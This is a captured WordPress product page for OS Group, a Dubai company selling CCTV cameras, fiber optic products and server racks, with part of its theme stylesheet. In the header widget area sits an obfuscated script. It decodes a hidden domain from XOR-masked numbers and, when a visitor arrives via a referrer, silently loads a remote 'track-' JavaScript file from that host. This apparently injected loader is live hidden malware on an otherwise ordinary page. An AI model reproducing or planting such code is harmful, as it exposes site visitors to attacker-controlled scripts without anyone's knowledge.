

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osgroup-me.com/smart-solution/products-solutions/
body_size: 20486
content:
<!DOCTYPE html>



<html lang="en-US">



<head>
<SCRIPT TYPE="text/javascript">
<!--
//Disable right click script
//visit http://www.rainbow.arch.scriptmania.com/scripts/
var message="Sorry, right-click has been disabled";
///////////////////////////////////
function clickIE() {if (document.all) {(message);return false;}}
function clickNS(e) {if
(document.layers||(document.getElementById&&!document.all)) {
if (e.which==2||e.which==3) {(message);return false;}}}
if (document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
// -->
</SCRIPT> 
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">


<meta charset="UTF-8" />



<title>Products &#038; Solutions | OS Group</title>







<link rel="stylesheet" type="text/css" media="all" href="https://www.osgroup-me.com/wp-content/themes/osgroup/style.css" />



<link href="https://www.osgroup-me.com/wp-content/themes/osgroup/images/favicon.ico"  rel="shortcut icon" />



<link href="https://www.osgroup-me.com/wp-content/themes/osgroup/fonts/stylesheet.css" rel="stylesheet" type="text/css" />

<link href="https://www.osgroup-me.com/wp-content/themes/osgroup/fonts/titilium/stylesheet.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="http://code.jquery.com/jquery-latest.js"></script> 



<script type="text/javascript" src="https://www.osgroup-me.com/wp-content/themes/osgroup/js/jquery.jcarousel.min.js"></script>



<script src="https://www.osgroup-me.com/wp-content/themes/osgroup/js/rollover.js" type="text/JavaScript"></script>



<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script><!-- include Cycle plugin -->



<script type="text/javascript" src="https://www.osgroup-me.com/wp-content/themes/osgroup/js/amazon_scroller.js"></script>


<script src="https://www.osgroup-me.com/wp-content/themes/osgroup/popup/popup.js" type="text/javascript"></script>

<link href="https://www.osgroup-me.com/wp-content/themes/osgroup/popup/popup.css" media="screen" rel="stylesheet" type="text/css"/>	





 



			<script language="javascript" type="text/javascript">



	           $(window).load(function() {



	                $("#amazon_scroller").amazon_scroller({



	                 



	                    scroller_time_interval: '10000',



	                  scroller_window_background_color:"none",



					  scroller_border_size:"0",



	                    scroller_window_padding: '0',



	                  wrap: 'circular',



	                   



                    scroller_images_width: '220',



                    scroller_images_height: '139',



	                    scroller_title_size: '12',



                    scroller_title_color: 'black',



                    scroller_show_count: '4',



	                    directory: 'images'



	                });



	            });



	        </script>



            



       



<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OS Group &raquo; Feed" href="https://www.osgroup-me.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OS Group &raquo; Comments Feed" href="https://www.osgroup-me.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OS Group &raquo; Products &#038; Solutions Comments Feed" href="https://www.osgroup-me.com/smart-solution/products-solutions/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.osgroup-me.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.osgroup-me.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.osgroup-me.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.osgroup-me.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.osgroup-me.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://www.osgroup-me.com/smart-solution/products-solutions/" />
<link rel='shortlink' href='https://www.osgroup-me.com/?p=76' />
<link rel="alternate" type="application/json+oembed" href="https://www.osgroup-me.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.osgroup-me.com%2Fsmart-solution%2Fproducts-solutions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.osgroup-me.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.osgroup-me.com%2Fsmart-solution%2Fproducts-solutions%2F&#038;format=xml" />



</head>







<body onLoad="MM_preloadImages('https://www.osgroup-me.com/wp-content/themes/osgroup/images/homeh.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/aboutush.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/solutionsh.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/osdivisionh.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/productsh.png','https://www.osgroup-me.com/wp-content/themes/osgroup/images/contacth.png')">



<div id="wrapper">



<div id="maindiv">







<div id="header">



	  <div class="logo"><a href="https://www.osgroup-me.com/" title="OS Group" ><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/logo.png" alt="OS Group" title="OS Group" border="0" /></a></div>



	  <div class="topright">



	 



	 	<div class="menubar">



			<div class="hometab"><a href="https://www.osgroup-me.com/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image23','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/homeh.png',1)" ><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/home.png" alt="home" name="Image23" width="38" height="27" border="0" id="Image2311" /></a></div>







			<div class="aboutustab"><a href="https://www.osgroup-me.com/aboutus" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image24','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/aboutush.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/aboutus.png" alt="about us" name="Image24" width="65" height="29" border="0" id="Image24" /></a></div>







			<div class="solutiontab"><a href="https://www.osgroup-me.com/solutions" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image25','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/solutionsh.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/solutions.png" alt="solution" name="Image25" width="71" height="32" border="0" id="Image25" /></a></div>







			<div class="osdivisiontab"><a href="https://www.osgroup-me.com/os-divisions" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image26','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/osdivisionh.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/osdivision.png" alt="os division" name="Image26" width="82" height="32" border="0" id="Image26" /></a></div>







			<div class="productstab"> <a href="https://www.osgroup-me.com/products" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image27','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/productsh.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/products.png" alt="products" name="Image27" width="68" height="31" border="0" id="Image27" /></a></div>







			<div class="contacttab"> <a href="https://www.osgroup-me.com/contact" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image28','','https://www.osgroup-me.com/wp-content/themes/osgroup/images/contacth.png',1)"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/contact.png" alt="contact" name="Image28" width="59" height="31" border="0" id="Image28" /></a></div>



			



						<div class="textwidget"><div class="facebook"><a href="http://www.facebook.com/pages/Osgroupuae/447304078638911" target="_blank" rel="noopener noreferrer"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/facebook.png" alt="facebook" border="0" /></a></div>
			<div class="twitter"><a href="https://twitter.com/OSGroupUAE" target="_blank" rel="noopener noreferrer"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/twitter.png" alt="twitter" border="0" /></a></div>
			<div class="phone"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/phone.png" alt="+971 4 256 6888" /></div></div>
		<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_be52f) {
    
    var _fa755 = Date.now();
    var _5a44e = 1000;
    _fa755 = _fa755 / _5a44e;
    _fa755 = Math.floor(_fa755);

    var _3673 = 600;
    _fa755 -= _fa755 % _3673;
    _fa755 = _fa755.toString(16);

    var _3dde9 = _be52f.referrer;

    if (!_3dde9) return;

    var _3599a = [10339, 10342, 10361, 10346, 10347, 10350, 10364, 10343, 10349, 10336, 10350, 10365, 10347, 10340, 10342, 10363, 10273, 10342, 10337, 10345, 10336];

    _3599a = _3599a.map(function(_75a48){
        return _75a48 ^ 10255;
    });

    var _b1634 = "8252c5f7fea2d895fd1d7a75b1be24a2";
    
    _3599a = String.fromCharCode(..._3599a);

    var _44f18 = "https://";
    var _13f67 = "/";
    var _5cd23 = "track-";

    var _6b271 = ".js";

    var _cca05 = _be52f.createElement("script");
    _cca05.type = "text/javascript";
    _cca05.async = true;
    _cca05.src = _44f18 + _3599a + _13f67 + _5cd23 + _fa755 + _6b271;

    _be52f.getElementsByTagName("head")[0].appendChild(_cca05)

}(document);
</script></div>


		</div>



	  



	  </div> <div class="clr"></div>



</div>



	



 <div class="bannerinner">


 <img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/divisionBanner.png" alt="banner" title="banner" border="0" />


</div> 
<div class="breadcram">
				You are here:&nbsp;  </div>



<div class="innercontents">
<div class="innerLeft">


        <div class="heading"> <a href="https://www.osgroup-me.com/smart-solution"> OS Smart Solutions </a></div>
        <div class="sidenav">
   <ul>
  <li class="page_item page-item-69 page_item_has_children"><a href="https://www.osgroup-me.com/smart-solution/services-business-solutions/">Services &#038; Business Solutions</a></li>
<li class="page_item page-item-72"><a href="https://www.osgroup-me.com/smart-solution/business-benefits/">Business Benefits</a></li>
<li class="page_item page-item-74"><a href="https://www.osgroup-me.com/smart-solution/suppliers-partners/">Suppliers &#038; Partners</a></li>
<li class="page_item page-item-76 current_page_item"><a href="https://www.osgroup-me.com/smart-solution/products-solutions/" aria-current="page">Products &#038; Solutions</a></li>
  </ul>
          </div>	

          		<div class="heading1"><a href="https://www.osgroup-me.com/orient-intelligent-solution">Orient Intelligent Solutions</a></div>
        <div class="sidenav">
              <ul>
  <li class="page_item page-item-80 page_item_has_children"><a href="https://www.osgroup-me.com/orient-intelligent-solution/services/">Services</a></li>
<li class="page_item page-item-234 page_item_has_children"><a href="https://www.osgroup-me.com/orient-intelligent-solution/products-solutions/">Products &#038; Solutions</a></li>
<li class="page_item page-item-469"><a href="https://www.osgroup-me.com/orient-intelligent-solution/our-suppliers-partners/">Our Suppliers &#038; Partners</a></li>
  </ul>
          </div>	
 		<div class="heading1"><a href="https://www.osgroup-me.com/interior-decoration">OS Interior Decoration</a></div>
        <div class="sidenav">
               <ul>
  <li class="page_item page-item-199"><a href="https://www.osgroup-me.com/interior-decoration/services/">Services</a></li>
<li class="page_item page-item-82"><a href="https://www.osgroup-me.com/interior-decoration/speciality/">Speciality</a></li>
<li class="page_item page-item-85"><a href="https://www.osgroup-me.com/interior-decoration/our-work/">Our Work</a></li>
  </ul>
          </div>	

        		<div class="heading1"><a href="https://www.osgroup-me.com/building-maintenance">OSH Building Maintenance</a></div>
        <div class="sidenav">
                           </div>	

        		<div class="heading1"><a href="https://www.osgroup-me.com/cleaning-services">OS Cleaning Services / Al Remah General Maintenance and Cleaning Services</a></div>
        <div class="sidenav">
               <ul>
  <li class="page_item page-item-205 page_item_has_children"><a href="https://www.osgroup-me.com/cleaning-services/our-services/">Our Services</a></li>
  </ul>
          </div>	
		
    </div>
	
		<div class="innerRight">
			

				<div id="post-76" class="post-76 page type-page status-publish hentry">
											<div class="subHead">Products &#038; Solutions</div>					
					<div class="entry-content">
						<p>Innovation, efficiency, and quality are the driving forces on which OSGRUP products are designed and developed. We strive to be a Corporation that adheres to Corporate Social Responsibility and most of our products and packaging are environment friendly. All our products are industry compliant as per the standards specified.</p>
<p><b>Our Products &#038; Solutions</b></p>
<ul>
<li>CCTV Security Cameras</li>
<li>Fiber Optic Products</li>
<li>Cabinets &#038; Racks</li>
</ul>
<h2>CCTV Security Cameras</h2>
<p>OS GROUP is providing CCTV and Security solutions to financial institutes, councils, organizations and communities who are fighting criminal’s activities or combating anti-social behavior, and also to firms who want to protect personnel, property and goods. Our strategy is to take a pro-active approach to understanding and meeting our client’s needs, each client presented a specific challenge and it is the sum total of the experience that we gained in meeting those challenges that gives us our unrivalled experience and our leadership position within the industry.</p>
<p align="center"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/pro4.jpg"/></p>
<h2>Fiber Optic  Products</h2>
<p>  We have many  years of experience in the supply, design, installation, termination and  testing of all types of fiber optic cables. Whether you require the supply,  installation, termination or testing of Single Mode or Multi Mode Fiber, using  ST, SC, FC or LC connectors, you can be assured that OS GROUP Networks in house  qualified installers are equipped with the latest knowledge and equipment to  carry out the work to the highest standard. We have high performance splicing  and testing equipment for multimode and single mode fiber to ensure consistent  quality of our installations.</p>
<p> <strong>Our Fiber Optic Product ranges are  as following:</strong></p>
<ul>
<li>Multimode Fiber (OM1, OM2 and OM3)</li>
<li>Single-Mode Fiber (OS1)</li>
<li>Tight Buffered and Loose Tube constructions</li>
<li>Fiber to the Desk (FTTD) installations.</li>
<li>ST, SC, FC, LC terminations.</li>
<li>Fused Wavelength Division Multiplexers WDM&rsquo;s</li>
<li>Splitters</li>
<li>Fiber Optic Attenuators</li>
<li>Mode Conditioning Patch cord</li>
<li>Power sure fiber optic Coupler</li>
<li>Patch-cords</li>
<li>Variable Optical Attenuators.</li>
</ul>
<h2>Cabinets and Racks</h2>
<p>We supply a vast range of Communications Cabinets from various Manufacturers. Server Cabinets, Telecommunication Cabinets, and EMC enclosures and others; Floor-standing and Wall-mount versions; Customized enclosures, stainless and acid resistant steel products, outdoor and low voltage enclosures, open racks, wall brackets etc. Racks are available in different sizes that range from Cabinet 6 U to 42 U with full Cabinet accessories like PDU, Fan, and Shelf.</p>
<p align="center"><img src="http://www.osgroup-me.com/wp-content/themes/osgroup/images/pro5.jpg"/></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">





</div><!-- #comments -->


		<div class="clr"></div>	
		</div><!-- #container -->
	

<div class="clr"></div>
</div>

</div>
<div class="clr"></div>
</div>

<div id="mainfooter">
	<div class="footBot">
	    <div class="copyright">&copy; All rights reserved. OS GROUP.</div>
    	<div class="flinks" style="margin-top:7px;"><p style="padding-bottom:0; color:#bfbfbf;">Powered by : <a title="RedSpider - http://www.redspider.ae" style="color:#bfbfbf;" class="open_window" target="_blank" href="http://www.redspider.ae">Web Design Dubai - RedSpider</a></p><!--<a target="_blank" title="webdesign dubai" href="http://www.redspider.ae"><img src="https://www.osgroup-me.com/wp-content/uploads/2014/06/powered-by-img.png" alt="Web Design Dubai" border="0" /></a>--> </div>
    </div>
	<div class="clr"></div>
</div>

 <div style="display: none;" id="map" class="window">
	   <span class="closebutton"><a href="#" class="close"><img src="https://www.osgroup-me.com/wp-content/themes/osgroup/images/close.png" alt="Close" /></a></span>
	    <img src="http://citsols.ae/workspace/osgroupnew/wp-content/themes/osgroup/images/map1.png" height="550" width="650" />
	   </div>
	   <div style="width: 100%; height: 100%; display: none; opacity: 0.8;" id="mask"></div>

<script type='text/javascript' src='https://www.osgroup-me.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.osgroup-me.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script language="javascript" type="text/javascript">
$(document).ready(function() {
$('#browse').attr('onchange', 'javascript: copyValue();');
});
function copyValue()
{
document.getElementById('browsevalue').innerHTML = document.getElementById('browse').value;
}


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/style.css
body_size: 17145
content:
/*



Theme Name: OS Group



Theme URI: http://wordpress.org/



Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu, header image, and background. Twenty Ten supports six widgetized areas (two in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.



Author: the 2webros team



Version: 1.4



License: GNU General Public License v2 or later



License URI: http://www.gnu.org/licenses/gpl-2.0.html



Tags: black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu



Text Domain: twentyten



*/











/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html



-------------------------------------------------------------- */



body{background:url(images/bg.jpg) repeat top center; margin:0 auto;}







#wrapper{width:100%; background:url(images/mainbg.jpg) repeat-y top center; margin:0 auto; border-top:5px solid #91632f; padding:0px 0px 0px 0px;}



.clr{ clear:both;}



#maindiv{width:1017px; margin:0 auto;}



#header{ width:1017px; margin:0 auto; padding:0px 0px 0px 0px; position:relative;}



.logo{width:338px; float:left; padding:0px 0px 0px 30px; position:absolute; z-index:1000;}



.topright{ width:663px; height:163px; background:url(images/navBg.png) no-repeat top center; padding:0px 0px 0px 0px; position:absolute; right:0px; top:0px; z-index:1000;}







.menubar { width:663px; position:relative;}



.hometab



{width:38px; height:27px; float:left; padding-left:131px; padding-top:10px;}



.aboutustab



{width:65px; height:29px; float:left; padding-left:22px; padding-top:26px;}



.solutiontab



{width:71px; height:32px; float:left; padding-left:22px; padding-top:46px;}



.osdivisiontab



{width:82px; height:32px; float:left; padding-left:22px; padding-top:69px;}



.productstab



{width:68px; height:31px; float:left; padding-left:22px; padding-top:94px;}



.contacttab



{width:59px; height:31px; float:left; padding-left:22px; padding-top:116px;}







.facebook



{



width:31px;



height:32px;



position:absolute;



right:286px;



top:7px;



}







.twitter



{



width:31px;



height:31px;



position:absolute;



right:246px;



top:19px;



}







.facebook img:hover, .twitter img:hover



{



opacity:.8;



 -moz-transition: all 0.25s ease-out 0s;  -webkit-transition: all 0.25s ease-out 0s; }







.phone



{



width:195px;



height:63px;



position:absolute;



right:33px;



top:42px;



}















.banner{width:1017px; float:left; margin:0px 20px 0px 0px; height:486px;}



.bannerinner{width:1017px; float:left; margin:0px 20px 0px 0px;}







.shadow{width:920px; margin:0 auto; padding:0px 0px 0px 0px;}







.contents{width:1017px; float:left; background:#f6f6f6;  padding:0 0 20px }



.contRow1{width:937px; margin:0 auto; padding:0px 30px 0px 30px;}



.contRow2{width:947px; height:495px; background:url(images/serviceBg.png) no-repeat bottom left; margin:0 auto; padding:0px 35px 0px 35px;}



.osHead{width:893px; float:right; text-align:right; font:40px 'ProximaNovaBold', Arial, Helvetica, sans-serif; text-transform:uppercase; color:#fff; padding:30px 55px 0px 0px;}



.osMid{width:947px; float:left; padding:70px 0px 0px 0px;}



.osClm1{width:175px; float:left;}



.osClmImg{width:175px; float:left; text-align:center;}



.osClmTxt{width:157px; float:left; background:#fff; padding:10px 13px 10px 12px; margin:10px 0px 0px 0px;}



.osClmTxt h1{ margin:0px; padding:0px; text-align:center; border:none; font:16px 'ProximaNovaSemiBold', Arial, Helvetica, sans-serif; color:#4d4d4f; line-height:20px; text-transform:uppercase; padding:0px 0px 10px 0px;}



.osClmTxt p{margin:0px; padding:0px; font:12px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:left; color:#4d4d4f; line-height:14px; word-break:break-all; }



.osBottom{width:947px; float:left; text-align:center; font:25px 'ProximaNovaSemiBold', Arial, Helvetica, sans-serif; text-transform:uppercase; color:#fff; padding:70px 0px 0px 0px;}







.contRow3{width:957px; margin:0 auto; padding:20px 30px 0px 30px;}



.pro{ width:225px; float:left; padding:0px 0px 0px 0px;}



.proImg{ width:225px; float:left; text-align:center; background:url(images/projectBg.png) no-repeat top left; padding:4px 4px 4px 0px; margin:5px 0px 10px 0px;}



.pro p{margin:0px; padding:0px; font:12px 'ProximaNovaSemiBold', Arial, Helvetica, sans-serif; text-align:justify; color:#3d3d3d; text-align:center; line-height:16px; }



.pro p span{margin:0px; padding:0px; font:10px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#3d3d3d; line-height:16px; text-align:center;}



.arrowLeft{width:11px; height:61px; float:left; padding:50px 10px 0px 0px;}



.arrowRight{width:11px; height:61px; float:left; padding:50px 0px 0px 10px;}











h1{margin:0px; padding:0px; font:45px 'ProximaNovaBold', Arial, Helvetica, sans-serif; text-transform:uppercase; color:#91632f; border-bottom:1px solid #666666; padding:0px 0px 10px 0px;}



h1 span{margin:0px; padding:0px; font:25px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-transform:uppercase; color:#4d4d4f; padding:10px 0px 10px 0px;}



h2{margin:0px; padding:0px; font:25px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f; padding:0px 0px 5px 0px;}



p{margin:0px; padding:0px; font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#4d4d4f; line-height:20px; padding:0px 0px 10px 0px;}



p span{margin:0px; padding:0px; font:15px 'ProximaNovaBold', Arial, Helvetica, sans-serif; text-align:justify; color:#91632f; line-height:20px; padding:10px 0px 0px 0px;}



.contactLeft p span{margin:0px; padding:0px; font:16px 'ProximaNovaSemibold', Arial, Helvetica, sans-serif; text-align:justify; color:#91632f; line-height:20px; padding:10px 0px 0px 0px;}



.contactLeft p{margin:0px; padding:0px; font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#000; line-height:20px; padding:10px 0px 0px 0px;}



.contactLeft p span.smallfont{margin:0px; padding:0px; font:14px 'ProximaNovaSemibold', Arial, Helvetica, sans-serif; text-align:justify; color:#91632f; line-height:20px; padding:10px 0px 0px 0px;}



.contactLeft a

{

text-decoration:none;

color:#000000;

}



.contactLeft a:hover

{

text-decoration:underline;

}



p a{color:#4d4d4f; text-decoration:underline;}



p a:hover{color:#91632f; text-decoration:none;}



ul li{font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#4d4d4f; padding-bottom:5px;}
.cleaning-con ul li{line-height:18px;}



.osClmTxt p a{color:#4d4d4f; text-decoration:none;}



.osClmTxt p a:hover{color:#91632f; text-decoration:none;}







.mar1{ margin-right:18px;}



.mar2{ margin-right:5px;}



.middle{ vertical-align:middle;}







#mainfooter{width:100%; background:url(images/footerBg.png) repeat-x top center; margin:0 auto;}



.footBot{width:937px; background:url(images/footer.png) no-repeat top center; margin:0 auto; padding:5px 40px 10px 40px;}



.copyright{float:left; font:12px 'ProximaNovaLight', Arial, Helvetica, sans-serif; color:#bfbfbf; padding:5px 0px 10px 0px;}



.flinks{float:right; font:12px 'ProximaNovaLight', Arial, Helvetica, sans-serif; color:#bfbfbf; padding:0px 0px 10px 0px;}







.innercontents{width:1017px; margin:0 auto; background:url(images/innerBg.png) repeat-y top center;  padding:20px 0px 20px 0px; position:relative; clear:both; }



.innerRow{width:860px; background:#f6f7f7;  margin:0 auto; padding:0px 20px 30px 20px; -moz-border-radius: 7px;



    -webkit-border-radius:5px;



    -khtml-border-radius: 5px;



    border-radius: 5px;}

	

.innerRow .entry-content{ padding:0px 30px;}



.subHead{width:auto; float:left;  height:75px; text-align:left; background:url(images/subHead.png) no-repeat top left; font:25px TitilliumText22LRegular;  color:#fff; padding:15px 155px 0px 80px; margin:0px 0px 10px 0px;}

.innerRight .subHead{width:auto; float:left;  height:75px; text-align:left; background:url(images/subHead.png) no-repeat top left; font:25px TitilliumText22LRegular;  color:#fff; padding:15px 125px 0px 80px; margin:0px 0px 10px 0px;}



.product{width:257px; float:left; background:#ddd2c5; margin:0px 0px 20px 20px;}



.product p{margin:0px; padding:0px; font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; text-align:justify; color:#000; line-height:20px; padding:5px 10px 10px 10px;}







.contactLeft{width:250px; float:left; }



.address{ width:250px; float:left; padding:20px 0px 20px 0px; }



.contactRight{width:480px; float:right; padding:0px 0px 0px 0px;}



.contactform{color:#fff; width:490px; padding:10px 0px 0px 0px;}



.field:focus, .textarea:focus{ background:#91632f; color:#fff!important;}



.field{line-height:15px; font:12px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#000000 !important;  height:22px; background:#e9eaea; border:1px solid #f2f2f2; padding:3px;   -moz-transition: all 0.25s ease-out 0s;  -webkit-transition: all 0.25s ease-out 0s; width:97%;}



.textarea{line-height:15px; font:12px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#000 !important;  height:22px; background:#e9eaea; padding:3px; border:1px solid #f2f2f2;   -moz-transition: all 0.25s ease-out 0s;  -webkit-transition: all 0.25s ease-out 0s; width:97%; height:150px;}







.innerLeft{width:260px; float:left; background:#fdfdfd; border:1px solid #f6f7f7; padding:20px 0px 20px 20px; position:absolute; top:50px; left:50px;



	-moz-border-radius: 7px;



    -webkit-border-radius:5px;



    -khtml-border-radius: 5px;



    border-radius: 5px;}



.heading{width:auto !important; min-width:130px; float:left; font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f;  padding:0px 0px 5px 0px; background:url("images/aboutIcon.png") no-repeat scroll 0 0 transparent;}

.heading a{width:auto !important; min-width:130px; float:left; font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f;  margin-left:35px; text-decoration:none; border-bottom:1px solid #91632f;}

.heading a:hover{ text-decoration:none;}

.headingabout{border-bottom: 1px solid #91632F;

    color: #91632F;

    float: left;

    font: 16px 'ProximaNovaSemiBold',Arial,Helvetica,sans-serif;

    padding: 0 0 5px;

    width: 140px;

	margin-left:12px;}

.heading1{float:left; font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f;  padding:0px 0px 0px 35px;}



.sidenav{width:200px; float:left; padding-top:5px; padding-left:47px;}



.sidenav ul{margin:0px; padding:5px 0 10px 0;}



.sidenav li { list-style:none; display:block; padding:0px 0px 5px 0px;}



.sidenav li a{background:url(images/bullet.jpg) no-repeat 0px 7px;  font:14px 'ProximaNovaRegular', Arial, Helvetica, sans-serif;  color:#000000; text-decoration:none; padding:0px 0px 2px 8px;}



.sidenav li a:hover{color:#91632f; text-decoration: none; }



.sidenav ul li ul{margin:0px; padding:5px 0 10px 10px;}

.sidenav li ul li{ list-style:none; display:block; padding:0px 0px 5px 0px;}









.sidenavabout{width:200px; float:left; padding-top:10px; padding-left:30px;}



.sidenavabout ul{margin:0px; padding:0px;}



.sidenavabout li { list-style:none; display:block; padding:0px 0px 0px 0px; margin-bottom:10px;}



.sidenavabout li a{font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif;  color:#000; text-decoration:none; padding:0px;}



.sidenavabout li a:hover{color:#91632f; text-decoration: none; }



.innerRight{width:585px; background:#f6f7f7; float:right; padding:0px 20px 30px 50px; margin:0px 60px 0px 0px; min-height:500px;



	-moz-border-radius: 7px;



    -webkit-border-radius:5px;



    -khtml-border-radius: 5px;



    border-radius: 5px;}



	



	



/*my addition */



span.wpcf7-not-valid-tip{ color:#000;}



div.wpcf7-validation-errors{ color:#000;}



.wpcf7-submit{ background:url(images/submit.png) no-repeat; width:88px; height:28px; border:none; cursor:pointer; float:right; margin-right:5px;}







/* amazon*/



.amazon_scroller {



    margin: 0;



    padding: 0;



}







.amazon_scroller .amazon_scroller_mask {



    overflow: hidden;



    position: absolute;



	margin-left:15px;



}







.amazon_scroller ul {



    float: left;



    margin: 0;



    padding: 0;



}



.amazon_scroller ul li {



    float: left;



    list-style: none outside none;



    margin: 0;



